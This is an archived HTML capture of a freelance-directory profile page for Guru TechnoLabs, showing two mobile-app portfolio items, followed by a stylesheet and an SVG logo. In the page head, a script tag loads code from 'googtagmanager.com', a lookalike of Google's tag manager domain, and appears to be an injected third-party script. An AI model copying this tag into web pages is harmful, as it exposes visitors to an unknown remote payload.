

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/gurutechnolabs/portfolio/
body_size: 6684
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Guru TechnoLabs - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio Guru TechnoLabs company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/gurutechnolabs/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/1/1576n09ecbe.png" alt="Guru TechnoLabs" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 3 years ago"></span>        </div>
                <h6>Guru TechnoLabs<!-- [achievements_p06c585_profile{"user_id":"1576","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>GuruTechnoLabs is a professional web and mobile app development company. We offer highly reliable and scalable digital experiences for businesses & startups worldwide.</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 671 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">21</span></li>
                                                                                                                        <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/gurutechnolabs/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/gurutechnolabs/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/gurutechnolabs/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small><b>Mobile App Development</b></small></a> (494 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (483 )        </div>
                
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>9 years</strong></li>                <li>On site: <strong>3 years 11 months</strong></li>
                <li>Online: <strong>3 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.gurutechnolabs.com/" target="_blank" rel="nofollow">https://www.gurutechnolabs....</a></li>
                                <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#cea7a0a8a1e0a9bbbcbbbaabada6a0a1a2afacbd8ea9a3afa7a2e0ada1a3" rel="nofollow"><span class="__cf_email__" data-cfemail="2b42454d44054c5e595e5f4e48434544474a49586b4c464a424705484446">[email&#160;protected]</span></a></li>
                                <li><i class="fa fa-phone"></i> +1 3474671234</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"1576"}] -->

    </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/gurutechnolabs/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/gurutechnolabs/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/gurutechnolabs/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="37">Mobile App Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Mobile App Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/gurutechnolabs/portfolio/3505-wedey.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3505oa28a.png" alt="WeDey" />
                                </div>
                                WeDey                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/gurutechnolabs/portfolio/3504-konnected-app.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3504o53a1.jpg" alt="Konnected App" />
                                </div>
                                Konnected App                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                            </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"37":{"id":"37","t":"Mobile App Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420
body_size: -117
content:
.pr-progress{margin-bottom:0;height:7px;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.pr-progress .progress-bar{background-color:#68af55;-webkit-box-shadow:none;box-shadow:none}.pr-progress-wrap{background-color:#fcf8e3;padding:0!important;margin:-1px 0!important;border-bottom:0!important}.pr-progress-in{padding:15px}.pr-progress-title{font-weight:700;color:#333;margin-bottom:7px;margin-top:-1px;cursor:pointer}.pr-progress-title:not(.collapsed) .fa:before{content:"\f0d8"}.pr-progress-title .fa{float:right;margin-top:3px;color:#777}.pr-add-link{display:inline-block;color:#68af55;margin-top:7px}.pr-add-link:hover span{text-decoration:none}.pr-add-link span{text-decoration:underline}.pr-add-link .fa{margin-right:9px;font-size:16px}.pr-progress-info-in{padding-top:15px}.pr-progress-info-in span{font-size:14px;line-height:20px;display:inline-block}

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1477
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>